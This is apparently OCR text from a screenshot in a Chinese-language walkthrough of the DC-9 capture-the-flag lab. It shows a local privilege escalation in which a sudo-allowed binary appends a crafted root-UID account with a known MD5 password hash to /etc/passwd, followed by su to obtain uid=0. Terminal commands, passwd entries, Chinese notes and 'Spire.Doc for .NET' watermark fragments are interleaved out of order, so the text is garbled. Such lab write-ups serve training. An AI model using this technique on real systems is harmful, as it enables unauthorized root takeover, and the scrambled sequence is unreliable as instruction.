 fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/admin /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
2. passwd文件每一行的格式如下：
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
密码（hash）：uid：gid：说明：家目录：登陆后使
bin:x:2:2:bin:/bin:/usr/sbin/nologin
2. NB:$1$NB$Q77eUcGSxvhAhfrqYXDxg.::0:0:root:/bin/bash
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
将账号条目写入/etc/passwd文件中
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Spire.Doc
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
fredf@dc-9:/opt/devstuff/dist/test$ openssl passwd -1 -salt NB
for .NET
$1$NB$Q77eUcGSxvhAhfrqYXDxg.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
fredf@dc-9:/opt/devstuff/dist/test$ echo 'NB:$1$NB$Q77eUcGSxvhA
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/NB /etc/pas
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
fredf@dc-9:/opt/devstuff/dist/test$ tac /etc/passwd
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
NB:$1$NB$Q77eUcGSxvhAhfrqYXDxg.:0:0:root:/bin/bash
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
su -NB
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
可以看到在执行完指令之后直接变为了root（超户），提权成功
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
devstuff/dist/test$ su - NB
Password:
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
su: warning: cannot change directory to /bin/bash: Not a directory
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
uid=0(root) gid=0(root) groups=0(root)
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin